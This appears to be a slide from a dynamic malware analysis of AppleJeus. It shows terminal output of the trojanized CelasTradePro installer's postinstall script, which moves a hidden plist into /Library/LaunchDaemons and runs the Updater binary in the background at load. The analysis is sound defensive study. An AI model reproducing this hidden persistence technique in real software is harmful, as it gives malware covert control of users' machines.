 REM(AppleJeus) - Dynamic Analysis
tylerds-Mac:Scripts tylerd$ cat ./postinstall
#! /bin/sh
mv /Applications/CelasTradePro.app/Contents/Resources/.com.celastradepro.plist /Library/LaunchDaemons/com.celastradepro.plist
/Applications/CelasTradePro.app/Contents/MacOS/Updater CheckUpdate &
tylerds-Mac:Scripts tylerd$ plutil -p ../Applications/CelasTradePro.app/Contents/Resources/.com.celastradepro.plist
{
"Label" => "com.celastradepro"
"ProgramArguments" => [
0 => "/Applications/CelasTradePro.app/Contents/MacOS/Updater"
1 => "CheckUpdate"
]
"RunAtLoad" => 1
tylerds-Mac:Scripts tylerd$
1. Hidden file
reference with
config for
LaunchDaemon
2. Run in
background
3. Run at load time